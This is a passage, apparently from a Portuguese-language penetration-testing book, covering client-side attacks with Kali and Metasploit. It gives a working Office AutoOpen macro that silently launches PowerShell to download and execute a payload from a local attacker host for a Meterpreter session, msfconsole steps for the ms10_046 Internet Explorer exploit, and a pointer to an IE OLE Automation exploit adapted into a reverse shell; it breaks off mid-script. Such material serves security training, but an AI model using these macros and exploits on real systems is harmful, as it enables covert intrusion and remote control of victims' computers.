 Sub AutoOpen()
Call Shell("powershell.exe -nop -w hidden -c IEX ((new-
objectnet.webclient).downloadstring('http://192.168.1.100:8080/'))")
End Sub
Ao executar a macro, é gerada uma sessão Meterpreter.
No fim do arquivo, lembre-se de salvar as alterações para gravarmos a
nossa macro.
10.6 Internet Explorer ms10_046
O Internet Explorer em versões inferiores à versão 8 sofre de uma
vulnerabilidade em que, caso a página maliciosa seja aberta, poderá ser
executado o código remoto.
root@kali# msfconsole
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dlloader
msf exploit(ms10_046_shortcut_icon_dlloader) > set SRVHOST 192.168.1.100
msf exploit(ms10_046_shortcut_icon_dlloader) > exploit
Pelo Windows, acesse o site http://192.168.1.100.
10.7 Internet Explorer < 11 – OLE Automation
Array Remote Code Execution
Vulnerabilidade que afeta o Internet Explorer em versões inferiores à versão
11.
O exploit pode ser encontrado em http://www.exploit-
db.com/exploits/35229.
Pelo Windows, acesse o site http://192.168.1.100 que será executado o
Notepad.
Que tal em vez da calculadora executarmos um shell reverso?
Troque a linha do Notepad pelo código do PowerShell gerado com o
setoolkit (editado por motivos visuais).
function runmumaa()
On Error Resume Next
 
